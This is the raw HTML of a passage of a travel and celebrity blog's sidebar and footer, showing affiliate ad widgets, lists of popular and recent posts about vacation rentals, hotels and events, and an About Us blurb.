<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="be2a71c5f74933a26eeaa4f7-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__69110216" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__69110216" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__69110216block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-480x320.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit %20-%20https://celebzero.com/top-hotels-in-birmingham/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FHotels-In-Birmingham.webp&#038;description=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div><div class="penci-post-excerpt">Birmingham is the United Kingdom&#8217;s second biggest city and a metropolitan borough in...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__69110216 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__69110216 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__69110216.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__69110216 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__69110216 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__69110216 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="be2a71c5f74933a26eeaa4f7-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__69110216 = new penciBlock();penci_block_23__69110216.blockID="penci_block_23__69110216";penci_block_23__69110216.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__69110216","shortcode_id":"block_23","max_num_pages":62,"category_ids":"","taxonomy":""}';penci_block_23__69110216.content="";penciBlocksArray.push(penci_block_23__69110216);</script>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__18590851" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__18590851  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__50140111" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__50140111" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__50140111block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__50140111 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__50140111 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__50140111 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__50140111.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="be2a71c5f74933a26eeaa4f7-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__50140111 = new penciBlock();penci_block_6__50140111.blockID="penci_block_6__50140111";penci_block_6__50140111.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__50140111","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__50140111.content="";penciBlocksArray.push(penci_block_6__50140111);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="be2a71c5f74933a26eeaa4f7-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
